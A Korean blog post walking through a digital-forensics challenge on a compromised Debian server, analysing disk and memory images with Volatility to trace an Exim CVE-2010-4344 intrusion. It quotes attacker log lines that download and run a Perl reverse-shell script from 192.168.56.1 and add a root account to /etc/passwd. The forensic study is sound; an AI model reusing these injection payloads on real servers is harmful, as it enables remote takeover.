-

[Digital Forensic Chellenge] Forensic Analysis of a Compromised$ 포렌식 $/$ 포렌식 문제 풀이 $ 2019. 6. 5. 23:41

문제를 확인해 보면 다음과 같습니다.

문제를 해석및 제 해석을 첨가해 보면

"리눅스 서버 시스템이 침해사고를 당한 것으로 추정이 되며, 어떤 악성 행위가 발생했는지 파악 하기 위해서 포렌식 분석작업을 해야 한다 그리고 이를 위한 하드 디스크 덤프와 메모리 스냅 샷이 준비 되어 있다" 정도로 볼 수 있을 것 같습니다.

1. 침해된 서버에서 발생한 경고와 어떤 계정의 사용자가 경고를 실행 시켰는가?

2. 해당 서버가 운영되고 있는 시스템의 환경은?(OS, CPU 등등)

3. 해당 서버에서 작동되고 있는 프로세스의 목록은 무엇인가?

4. 공격자 IP와 피해자 IP주소는?

5. 공격받은 서비스 공격은 무엇인가?

6. 공격자가 대상 서버에 행한 악성 행위는 무엇인가?

7. 공격자가 악용한 시스템의 결함이나 취약점은 무엇인가?

8. 공격자는 쉽게 시스템을 장악했는가? 아니면 실패한 흔적이 있는가?

9. 공격자가 습득한 정보로는 어떤 것이 있는가?

10. 공격자가 다운로드한 파일이 있는가? 있다면 그것에 대한 분석을 시도하시오.

11. 공격자는 무슨의도를 가지고 무슨 방법으로 작업을 수행했는가?

12. 해당 공격을 자동화 할 수 있는 방법이 있는가?

13. 이러한 종류의 공격으로 부터 서버를 방어 할 수 있는 방법을 제시 하시오.

한번 파일을 다운 받아서 확인해 보겠습니다.



3개의 이미지 파일과 1개의 제출 DOCX 파일이 있습니다.

각각 파일의 Hash 값을 확인해 보면 다음과 같습니다.

먼저 분석할 victoria-v8.sha1.img.zip 파일의 해시 값이 cddc70ca67db4f3cfca4d48c755c43bb286738c3 과 일치하면 무결성이 보존 된 파일 입니다.

sha1.img 파일을 FTK Imager를 이용해서 분석해 보겠습니다.

File -> Add Evidence Item -> Image File -> 경로 입력 -> Finish

일단 2번 질문의 해답을 찾기 위해서 서버가 운영 되고 있는 시스템의 환경을 찾아보자.

/etc/issue 파일을 확인해 보면 다음과 같습니다.

사용하고 있는 시스템의 버전을 확인 할 수 있습니다.

사용 하고 있는 버전 : Debian GNU/Linux 5.0 입니다.

/var/log/dmesg 에서는 Display Message 라는 뜻으로 메시지 버퍼의 로그를 담고 있다.

Linux kernel version이 2.6.26-2-686인 것을 알 수 있습니다.

Debian GNU Linux 5.0 버전임을 확인 했으니 직접 똑같은 환경을 구축해서 이미지를 분석 해야 하지만 매우 어렵습니다.

그래서 Volatility 공식 깃허브 사이트에 Profile 디렉토리에서 zip파일을 얻을 수 있습니다.

URL : https://github.com/volatilityfoundation/profiles/tree/master/Linux/Debian/x86

이곳에서 Debian5010.zip 파일을 얻을 수 있습니다.

Debian5010.zip은 Debian 5버전의 Profile 이다.

한번 다운을 받아 보겠습니다.

먼저 Volatility를 다운 받으시고 Profile을 다운 받으면 될 것 같네요.

그리고 확인해 보면 다음과 같이 Debian5010이 존재 해야 합니다.

처음 Volatility를 깔면 Profiles에 Window 관련 Profile 밖에 없습니다.

sda1.img에서의 dmesg 파일과 현재 구축한 Debian5010x86의 linux_dmesg가 동일 합니다.

또한 아래로 좀 내려보면 VBOX에서 구축 되었다는 것도 확인 할 수 있습니다.

linux_cpuinfo 를 통해서 LinuxDebian5010x86의 CPU를 알아 보겠습니다.

Processor가 0번인 것으로 보아 싱글 CPU를 사용하고 있다.

Intel의 T7200 모델을 사용하고 있다.

linux_dmesg 나 linux_cpuinfo 말고도 linux_iomem, linux_slabinfo, linux_mout 등등의 플러그인으로 다양한 시스템 정보를 얻을 수 있습니다.

Volatility 분석의 가장 큰 핵심은 Process 분석이다.

이미지의 프로세스를 확인하기 위해서는 linux_pslist 플러그인이나 linux_pstree를 사용해 봅시다.

pstree는 pslist에 비해서 프로세스의 부모-자식 관계에 초점을 맞추어 직관적으로 프로세스의 fork 관계를 파악할 수 있다는 장점이 있다.

bash프로세스(PID : 2042)를 확인해 보면 bash가 memdump프로세스와 nc프로세스(PID : 2169)를 트리구조를 통해서 확인할 수 있습니다.

bash프로세스에서 실행된 2개의 프로세스를 보면 memdump는 해당 문제 출제를 위해서 수행된 프로세스라는 것을 인지하면 nc 프로세스를 유심히 확인해 봐야 한다.

nc 프로세스는 리눅스에서 활용되는 netcat 프로그램이기 때문에 TCP/IP 네트워크 연결을 확인해 봐야 합니다.

linux_netstat를 이용해서 확인해 보겠습니다.

아래쪽을 확인해 보면 피해자 pc는 전부 192.168.56.102 인것을 확인 할 수 있고 192.168.56.1과 192.168.56.101에서 출발 하는 것을 확인 할 수 있습니다.

또한 사용한 포트번호는 4444와 8888입니다.

통신 로그가 남아있는 /var/log/exim4/mainlog 를 확인해 보겠습니다.

중요한 부분만 가져와 보겠습니다.

(생략)

2011-02-06 13:04:46 exim 4.69 daemon started: pid=1942, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)

(중략)

2011-02-06 15:08:13 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}}

(중략)

2011-02-06 15:09:41 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "wget http://192.168.56.1/file.txt")

(중략)

2011-02-06 15:15:04 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "cat "ulysses:x:00:00:Ulysses:/home/ulysses:/bin/sh" >> /etc/passwd")

(생략)

192.168.56.101에서 전송된 이메일이 거부되었고, 일부의 메시지 내용이 192.168.56.1로 연결 요청 되는 것을 확인 할 수없다.

192.168.56.101 -> 192.168.56.102로 25번 포트를 통해서 연결이 수립된 것으로 보아 STMP 프로토콜을 이용하는 것 같다.

공격자 : 192.168.56.101(08:00:27:28:5a:cc) 와 192.168.56.1(0a:00:27:00:00:00) 총 2개 이며

피해자(Target) : 192.168.56.102(08:00:27:ea:81:9b) 이다.

위에서 mainlog를 다시 보면 2011-02-06 13:04:46 exim 4.69 daemon started: pid=1942, -q30m, listening for SMTP on port 25 (IPv6 and IPv4) 공격 영향을 받는 서비스는 exim 4.69버전이다.

exim 4.69버전은 Debian 운영체제 에서 메시지 송수신을 하는 프로그램이다.

해당 문장에서 pid=1942인 exim4를 실행하고 허용할 수 있는 한계를 -q30m로 잡았다.

하지만 한계를 뛰어 넘는 양의 메일(message too big: read=52724820 max=52428800)과 악의적인 명령(exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000)가 존재한다.

악의 적인 명령은 192.168.56.1번 서버로 부터 c.p1이라는 Perl 스크립트와 rk.tar라는 정체를 알수 없는 파일을 다운로드 합니다.

해당 공격은 exim 4.69 버전에 존재하는 힙 버퍼 오버플로우를 이용한 것으로 보인다.

https://www.exploit-db.com/exploits/16925

↑ 위의 사이트는 exim 4.69버전 취약점 CVE 소개 입니다.

해당 CVE 취약점은 버퍼가 현재 가득찬 상태인지를 점검하는 기능이 없어서 취약점이 생깁니다.

해당 취약점이 존재하는지 확인하기 위해서는 위의 예제 처럼 굉장히 큰 사이즈의 메시지를 전송함으로써, 해당 메시지가 거부되는 상황을 고의로 유발 시키는 것입니다.

거부 되는 상황이 일어났을때 시스템은 거부된 기록을 로그에 남기기 위해서 log_write함수를 호출하는데 그때 헤더 스트링을 전송 함으로 서 ACL을 덮어 씌울 수 있다.

두번 째로 보내는 메시지에 악의적인 코드를 작성하여 전송하면 expand_string으로 처리가 되서 해당 코드가 시스템에서 그대로 실행 되는 취약점입니다.

====================================================================================

위의 Question 에 대한 답변을 한번 알아 보겠습니다.

Question 1. What service and what account triggered the alert?

Exim 서비스가 힙 버퍼 오버플로우 취약점에 공격을 당했습니다.

Question 2. What kind of system runs on targeted server? (OS, CPU, etc)

OS - Debian 5.0 Lenny , Memory 512 Mb, CPU - Intel(R) Core(TM)2 CPU T7200 @ 2.00GHz

/img 디렉토리에 img파일을 마운트 해야 합니다.

ws1004@ws1004:/img$ cat etc/issue

Debian GNU/Linux 5.0 \n \l

ws1004@ws1004:/img$ cat var/log/dmesg

[ 0.000000] Initializing cgroup subsys cpuset

[ 0.000000] Initializing cgroup subsys cpu

[ 0.000000] Linux version 2.6.26-2-686 (Debian 2.6.26-26lenny1) (dannf@debian.org) (gcc version 4.1.3 20080704 (prerelease) (Debian 4.1.2-25)) #1 SMP Thu Nov 25 01:53:57 UTC 2010

ws1004@ws1004:~/volatility$ python vol.py linux_cpuinfo -f victoria-v8.memdump.img --profile=LinuxDebian5010x86

Volatility Foundation Volatility Framework 2.6.1

Processor Vendor Model

------------ ---------------- -----

0 GenuineIntel Intel(R) Core(TM)2 CPU T7200 @ 2.00GHz

Question 3. What processes were running on targeted server?ws1004@ws1004:~/volatility$ python vol.py -f victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_pslist

Volatility Foundation Volatility Framework 2.6.1

Offset Name Pid PPid Uid Gid DTB Start Time

---------- -------------------- --------------- --------------- --------------- ------ ---------- ----------

0xcf42f900 init 1 0 0 0 0x0f4b8000 2011-02-06 12:04:09 UTC+0000

0xcf42f4e0 kthreadd 2 0 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf42f0c0 migration/0 3 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf42eca0 ksoftirqd/0 4 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf42e880 watchdog/0 5 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf42e460 events/0 6 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf42e040 khelper 7 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf4a1a40 kblockd/0 39 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf4a1200 kacpid 41 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf45d140 kacpi_notify 42 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf46c940 kseriod 86 2 0 0 ---------- 2011-02-06 12:04:09 UTC+0000

0xcf43f100 pdflush 123 2 0 0 ---------- 2011-02-06 12:04:10 UTC+0000

0xcf45d980 pdflush 124 2 0 0 ---------- 2011-02-06 12:04:10 UTC+0000

0xcf45d560 kswapd0 125 2 0 0 ---------- 2011-02-06 12:04:10 UTC+0000

0xcf43f520 aio/0 126 2 0 0 ---------- 2011-02-06 12:04:10 UTC+0000

0xcf45c4e0 ksuspend_usbd 581 2 0 0 ---------- 2011-02-06 12:04:14 UTC+0000

0xcf48d1c0 khubd 582 2 0 0 ---------- 2011-02-06 12:04:14 UTC+0000

0xcf46d9c0 ata/0 594 2 0 0 ---------- 2011-02-06 12:04:15 UTC+0000

0xcf802a00 ata_aux 595 2 0 0 ---------- 2011-02-06 12:04:15 UTC+0000

0xcf43e080 scsi_eh_0 634 2 0 0 ---------- 2011-02-06 12:04:17 UTC+0000

0xcf45c0c0 kjournald 700 2 0 0 ---------- 2011-02-06 12:04:18 UTC+0000

0xcf46d5a0 udevd 776 1 0 0 0x0f5b2000 2011-02-06 12:04:21 UTC+0000

0xce978620 kpsmoused 1110 2 0 0 ---------- 2011-02-06 12:04:27 UTC+0000

0xce9796a0 portmap 1429 1 1 1 0x0eddf000 2011-02-06 12:04:35 UTC+0000

0xce973b00 rpc.statd 1441 1 102 0 0x0f8b3000 2011-02-06 12:04:35 UTC+0000

0xcf45c900 dhclient3 1624 1 0 0 0x0ec3d000 2011-02-06 12:04:39 UTC+0000

0xce972660 rsyslogd 1661 1 0 0 0x0e7ed000 2011-02-06 12:04:40 UTC+0000

0xcf43ece0 acpid 1672 1 0 0 0x0f8a8000 2011-02-06 12:04:40 UTC+0000

0xce979ac0 sshd 1687 1 0 0 0x0fa65000 2011-02-06 12:04:41 UTC+0000

0xcf45cd20 exim4 1942 1 101 103 0x0e7bc000 2011-02-06 12:04:44 UTC+0000

0xcf803a80 cron 1973 1 0 0 0x0f815000 2011-02-06 12:04:45 UTC+0000

0xcfaad720 login 1990 1 0 0 0x0eecf000 2011-02-06 12:04:45 UTC+0000

0xcf48c560 getty 1992 1 0 0 0x0ea31000 2011-02-06 12:04:45 UTC+0000

0xcf803240 getty 1994 1 0 0 0x0f671000 2011-02-06 12:04:45 UTC+0000

0xcf4a1620 getty 1996 1 0 0 0x0f838000 2011-02-06 12:04:45 UTC+0000

0xcf46cd60 getty 1998 1 0 0 0x0f83d000 2011-02-06 12:04:45 UTC+0000

0xcf4a0180 getty 2000 1 0 0 0x0e89e000 2011-02-06 12:04:45 UTC+0000

0xcf8021c0 bash 2042 1990 0 0 0x0eecc000 2011-02-06 14:04:38 UTC+0000

0xcfaacee0 sh 2065 1 0 0 0x0f517000 2011-02-06 14:07:15 UTC+0000

0xcfaac280 memdump 2168 2042 0 0 0x08088000 2011-02-06 14:42:27 UTC+0000

0xcf43e8c0 nc 2169 2042 0 0 0x08084000 2011-02-06 14:42:27 UTC+0000

Question 4. What are attackers IP and target IP addresses?

established로 정의 되어있는 연결된 모습을 volatility 툴을 이용해서 linux_netstat 플러그인을 이용해서 확인 했습니다.

모든 트래픽이 192.168.56.1에서 출발하고 4444번 포트와 8888번 포트를 사용합니다.

ws1004@ws1004:~/volatility$ python vol.py -f victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_netstat

Volatility Foundation Volatility Framework 2.6.1

(중략)

TCP 192.168.56.102 :43327 192.168.56.1 : 4444 ESTABLISHED sh/2065

TCP 192.168.56.102 :43327 192.168.56.1 : 4444 ESTABLISHED sh/2065

TCP 192.168.56.102 :43327 192.168.56.1 : 4444 ESTABLISHED sh/2065

TCP 192.168.56.102 : 25 192.168.56.101 :37202 CLOSE sh/2065

TCP 192.168.56.102 : 25 192.168.56.101 :37202 CLOSE sh/2065

TCP 192.168.56.102 :56955 192.168.56.1 : 8888 ESTABLISHED nc/2169

Exim log에서 거절된 내용을 확인해 보면 파일을 다운 받는 공격이 존재 합니다.

wget http://192.168.56.1/c.pl -O /tmp/c.pl

wget http://192.168.56.1/rk.tar -O /tmp/rk.tar; sleep 1000

Arp table을 보았는데 192.168.56.1 과 192.168.56.101의 IP가 보였습니다.

ws1004@ws1004:~/volatility$ python vol.py -f victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_arp

Volatility Foundation Volatility Framework 2.6.1

[:: ] at 00:00:00:00:00:00 on lo

[192.168.56.1 ] at 0a:00:27:00:00:00 on eth0

[192.168.56.101 ] at 08:00:27:28:5a:cc on eth0

Exim reject log를 보면 192.168.56.101이 3개의 호스트로 메일을 보내느 것을 볼수 있습니다.

H=(abcde.com) [192.168.56.101]

H=(0wned.org) [192.168.56.101]

H=(h0n3yn3t-pr0j3ct.com)[192.168.56.101]

memdump.img를 분석하던중 192.168.56.101에서 25번 포트가 닫혀 있는 것을 확인 했습니다.

ws1004@ws1004:~/volatility$ python vol.py -f victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_netstat | grep CLOSE

Volatility Foundation Volatility Framework 2.6.1

TCP 192.168.56.102 : 25 192.168.56.101 :37202 CLOSE sh/2065

TCP 192.168.56.102 : 25 192.168.56.101 :37202 CLOSE sh/2065

192.168.56.101의 메일은 c.pl 과 rk.tar 파일을 다운로드 하도록 설정 되어 있습니다.

Question 5. What service was attacked?

Exim 이 공격 당했다.

Question 6. What attacks were lanunched against targeted server?

공격은 힙 버퍼 오버플로우로 Exim 4.96버전에서 나타나는 CVE-2010-4344 취약점 입니다.

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-4344

더 자세한 내용은 아래의 URL에서 찾아 보실 수 있습니다.

http://isc.sans.edu/diary.html?storyid=10093

Question 7. What flaws or vulnerabilities did he exploit?

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-4344

Question 8. Were the attacks successful? Did some fail?

성공도 했고 실패도 했다.

공격자가 아웃바운드 에서 연결에 성공 했지만, user 추가와 login에 대해서는 log에 failed가 존재 한다.

/var/log/auth.log 중에서 failed한 것들을 확인해 보면 알 수 있습니다.

ws1004@ws1004:~/volatility$ cat /img/var/log/auth.log | grep Failed

Feb 6 15:16:20 victoria sshd[2085]: Failed none for invalid user ulysses from 192.168.56.1 port 34431 ssh2

Feb 6 15:16:26 victoria sshd[2085]: Failed password for invalid user ulysses from 192.168.56.1 port 34431 ssh2

Feb 6 15:16:32 victoria sshd[2085]: Failed password for invalid user ulysses from 192.168.56.1 port 34431 ssh2

Feb 6 15:16:40 victoria sshd[2085]: Failed password for invalid user ulysses from 192.168.56.1 port 34431 ssh2

Feb 6 15:16:41 victoria sshd[2088]: Failed none for invalid user ulysses from 192.168.56.1 port 34441 ssh2

Feb 6 15:16:46 victoria sshd[2088]: Failed password for invalid user ulysses from 192.168.56.1 port 34441 ssh2

Feb 6 15:16:51 victoria sshd[2088]: Failed password for invalid user ulysses from 192.168.56.1 port 34441 ssh2

Feb 6 15:16:56 victoria sshd[2088]: Failed password for invalid user ulysses from 192.168.56.1 port 34441 ssh2

Feb 6 15:16:58 victoria sshd[2090]: Failed none for invalid user ulysses from 192.168.56.1 port 34442 ssh2

Feb 6 15:16:59 victoria sshd[2090]: Failed password for invalid user ulysses from 192.168.56.1 port 34442 ssh2

Feb 6 15:16:59 victoria sshd[2090]: Failed password for invalid user ulysses from 192.168.56.1 port 34442 ssh2

Feb 6 15:17:00 victoria sshd[2090]: Failed password for invalid user ulysses from 192.168.56.1 port 34442 ssh2

Feb 6 15:17:01 victoria sshd[2092]: Failed none for invalid user ulysses from 192.168.56.1 port 34443 ssh2

Feb 6 15:17:02 victoria sshd[2092]: Failed password for invalid user ulysses from 192.168.56.1 port 34443 ssh2

Feb 6 15:17:02 victoria sshd[2092]: Failed password for invalid user ulysses from 192.168.56.1 port 34443 ssh2

Feb 6 15:17:02 victoria sshd[2092]: Failed password for invalid user ulysses from 192.168.56.1 port 34443 ssh2

Feb 6 15:17:03 victoria sshd[2097]: Failed none for invalid user ulysses from 192.168.56.1 port 34444 ssh2

Feb 6 15:17:05 victoria sshd[2097]: Failed password for invalid user ulysses from 192.168.56.1 port 34444 ssh2

Feb 6 15:17:07 victoria sshd[2097]: Failed password for invalid user ulysses from 192.168.56.1 port 34444 ssh2

Feb 6 15:17:07 victoria sshd[2097]: Failed password for invalid user ulysses from 192.168.56.1 port 34444 ssh2

Feb 6 15:17:08 victoria sshd[2099]: Failed none for invalid user ulysses from 192.168.56.1 port 34445 ssh2

Feb 6 15:17:12 victoria sshd[2099]: Failed password for invalid user ulysses from 192.168.56.1 port 34445 ssh2

Feb 6 15:17:12 victoria sshd[2099]: Failed password for invalid user ulysses from 192.168.56.1 port 34445 ssh2

Feb 6 15:17:12 victoria sshd[2099]: Failed password for invalid user ulysses from 192.168.56.1 port 34445 ssh2

Feb 6 15:19:25 victoria sshd[2153]: Failed none for invalid user ulysses from 192.168.56.1 port 34475 ssh2

Feb 6 15:19:29 victoria sshd[2153]: Failed password for invalid user ulysses from 192.168.56.1 port 34475 ssh2

Feb 6 15:19:34 victoria sshd[2153]: Failed password for invalid user ulysses from 192.168.56.1 port 34475 ssh2

Feb 6 15:19:35 victoria sshd[2153]: Failed password for invalid user ulysses from 192.168.56.1 port 34475 ssh2

Feb 6 15:20:54 victoria sshd[2157]: Failed none for invalid user ulysses from 192.168.56.1 port 44616 ssh2

Feb 6 15:21:00 victoria sshd[2157]: Failed password for invalid user ulysses from 192.168.56.1 port 44616 ssh2

Feb 6 15:21:05 victoria sshd[2157]: Failed password for invalid user ulysses from 192.168.56.1 port 44616 ssh2

Feb 6 15:21:10 victoria sshd[2157]: Failed password for invalid user ulysses from 192.168.56.1 port 44616 ssh2

user ulysses 로 로그인을 32번 시도를 해서 전부 실패 했습니다.

Question 9. What did the attacker obtain with attacks?

192.168.56.1의 IP주소를 가지고 있는 공격자가 4444번 과 8888번 포트를 이용해서 아웃바운드 연결을 성공.

/root/.bash_history를 확인해 보았을때 /dev/sda1 으로 비트 단위 복사본을 보낸 것이 분명함.

Question 10. Did the attacker download files? Which ones? Give a quick analysis of those files.

공격자는 c.pl 과 rk.tar파일 2개를 다운로드 했습니다.

c.pl은 perl 스크립트가 SUID를 사용 할 수 있는 실행파일을 제공하고 백도어를 열어서 공격자에게 전송하는 것을 보여줍니다.

Question 11. What can you say about the attacker? (Moivation, skills, etc)

공격 시간이 매우 부족하며 몇분 밖에 되지 않습니다. 또한 파일이 남아있고, 로그 파일을 정리 하려고 시도조차 하지 않은거로 보입니다.

아마추어의 공격을 경험한것 같습니다.

Question 12. Do you think these attacks were automated? Why?

4444번 포트 및 8888번 포트와 아웃바운드 연결을 보면 대부분 수동으로 작업을 했고, 자동화를 이용하지 않았습니다.

Question 13. What could have prevented the attacks?

exim 웹 사이트를 4.7.0이상으로 버전 업그레이드를 하기.

운영체제와 패치 관리를 자주 하기

포트 트래픽 및 모니터링을 위한 적절한 방화벽 관리하기.

※ img 파일을 리눅스에서 mount 하는 방법!

- 열고자 하는 디렉토리를 하나 만든다. ex) mkdir /img

- 다음과 같은 명령어를 입력한다. mount -o loop [img 이름] [만든 디렉토리 이름(/img)]

- /img를 확인해 보면 img에 있는 데이터를 확인 할 수 있다.

※ img 파일 리눅스에서 umount 하는 방법!

- sudo umount [mount되어 있는 디렉토리 이름(/img)]

'$ 포렌식 $ > $ 포렌식 문제 풀이 $' 카테고리의 다른 글

[DEFCON DFIR CTF 2019] Linux Forensics (0) 2019.09.11 [DEFCON DFIR CTF 2019] Deadbox Forensics (0) 2019.09.11 [DEFCON DFIR CTF 2019] DFA Crypto Challenge (0) 2019.09.10 Digital Forensic Chellenge 2018 IoT100 (0) 2019.08.20 2013년 제 1회 디지털 범인을 찾아라! (13) 2019.06.06